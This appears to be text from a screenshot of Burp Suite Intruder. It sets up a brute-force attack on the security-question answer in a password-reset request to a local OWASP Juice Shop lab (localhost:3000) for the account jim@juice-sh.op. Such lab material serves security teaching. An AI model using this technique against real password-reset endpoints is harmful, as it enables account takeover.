 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://localhost:3000 Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /rest/user/reset-password HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 80
9 Origin: http://localhost:3000
10 Connection: close
11 Referer: http://localhost:3000/
12 Cookie: language=en; welcomebanner_status=dismiss; continueCode=
PxR9ZgnrkV8wqNYpGn4tKsyURhmtwCLu1i9fo3CYLU9yAMoXyEWvL1zlDeab; cookieconsent_status=dismiss
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 {"email":"jim@juice-sh.op","answer":"§123456§","new":"qwerty1","repeat":"qwerty1"}